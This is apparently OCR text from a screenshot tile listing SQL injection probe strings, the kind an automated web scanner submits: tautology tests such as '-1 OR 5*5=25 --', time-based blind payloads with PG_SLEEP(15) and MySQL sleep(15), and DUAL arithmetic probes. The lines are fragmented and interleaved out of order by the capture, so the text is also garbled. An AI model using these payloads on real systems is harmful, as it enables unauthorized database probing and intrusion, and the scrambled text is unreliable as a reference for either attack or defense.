
Jamahiriya
-1 OR 5*5=26
(select 198766*667891
(select
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1' OR 5*5=25 or
'sc2r1auf'='
@@pMJz9
-1" OR 5*5=26 or
"PeIbX2ri"="
1-1)) OR 893=
-1" OR 5*5=25 or
(SELECT 893 FROM
"kbrDEBVL"="
PG_SLEEP(15))--
1-1) OR 612=
(SELECT 612 FROM
PG_SLEEP(15))--
1-1 OR 364=(SELECT
-1' OR 5*5=26 or
364 FROM
'mapCXacI'='
PG_SLEEP(15))--
-1' OR 5*5=25 or
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT